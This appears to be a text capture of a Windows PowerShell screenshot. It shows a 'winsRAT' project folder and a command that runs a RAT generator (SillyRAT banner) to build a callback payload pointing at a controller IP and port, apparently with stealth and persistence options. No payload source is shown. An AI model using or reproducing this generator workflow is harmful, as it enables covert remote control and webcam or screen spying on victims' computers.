 Windows PowerShell
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----          8/3/2025   4:04 PM                mods
d-----          8/3/2025   4:05 PM                dev
d-----          8/3/2025   4:06 PM                .venv
d-----          8/3/2025   4:41 PM                webcam
d-----          8/3/2025   4:41 PM                screenshots
-a----          8/3/2025   4:04 PM           1263 .gitignore
-a----          8/3/2025   4:04 PM          35823 LICENSE
-a----          8/3/2025   4:04 PM           4729 README.md
-a----          8/3/2025   4:04 PM            124 requirements.txt
-a----          8/3/2025   4:04 PM          32238 server.py
-a----          8/3/2025   4:50 PM          19238 winsrat.py
(.venv) PS I:\winsRAT> python server.py generate -a 192.168.1.100 -p 9001 -o "I:\winsRAT\winsrat" -s -per
echo " _____                                            _____ ";
echo "( ___ )------------------------------------------( ___ )";
echo " |   |                                            |   | ";
echo " |   |                                            |   | ";
echo " |   |    ____  _ _ _       ____      _  _____    |   | ";
echo " |   |   / ___|(_) | |_   _|  _ \    / \|_   _|   |   | ";
echo " |   |   \___ \| | | | | | | |_) |  / _ \ | |     |   | ";
echo " |   |    ___) | | | | |_| |  _ <  / ___ \| |     |   | ";
echo " |   |   |____/|_|_|_|\__, |_| \_\/_/   \_\_|     |   | ";
echo " |   |                |___/                       |   | ";
echo " |   |                                            |   | ";
echo " |___|                                            |___| ";
echo "(_____)------------------------------------------(_____)";
v1.0 @hash3liZer/@TheFlash2k
Improve by ThemeHackers
[:] Starting Generator Mode!
[:] Compiling modules ...
[:] Generating source code ...
[*] Code generated successfully!
[*] File: I:\winsRAT\winsrat.py
[:] Done
(.venv) PS I:\winsRAT>
7
34°C
มีแดดบางส่วน
Search
M365
ENG
17:20
3/8/2568